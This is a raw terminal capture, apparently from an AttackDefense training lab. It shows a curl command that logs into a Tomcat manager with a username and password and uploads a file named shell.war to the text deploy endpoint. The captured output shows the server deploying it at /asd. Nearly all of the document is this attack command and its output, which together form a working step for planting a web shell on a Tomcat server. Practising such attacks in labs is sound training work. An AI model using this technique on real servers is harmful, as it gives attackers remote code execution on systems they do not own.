 root@attackdefense:~# curl -v -u adeniyi:anamaria -T shell.war 'http://192.13.183.3:8080/manager/text/deploy?path=/asd&lala=lala'
* Expire in 0 ms for 6 (transfer 0x56485422ddd0)
*   Trying 192.13.183.3...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x56485422ddd0)
* Connected to 192.13.183.3 (192.13.183.3) port 8080 (#0)
* Server auth using Basic with user 'adeniyi'
> PUT /manager/text/deploy?path=/asd&lala=lala HTTP/1.1
> Host: 192.13.183.3:8080
> Authorization: Basic YWRlbml5aTphbmFtYXJpYQ==
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 512
> Expect: 100-continue
>
* Expire in 1000 ms for 0 (transfer 0x56485422ddd0)
< HTTP/1.1 100
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sun, 19 Jun 2022 01:07:55 GMT
<
OK - Deployed application at context path [/asd]
* Connection #0 to host 192.13.183.3 left intact